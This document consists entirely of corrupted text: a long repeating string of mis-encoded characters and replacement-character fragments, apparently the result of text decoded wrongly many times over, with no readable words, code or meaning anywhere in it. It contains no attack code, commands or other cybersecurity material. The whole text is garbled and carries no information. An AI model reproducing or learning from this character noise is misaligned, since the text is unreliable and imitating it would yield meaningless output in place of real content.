Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï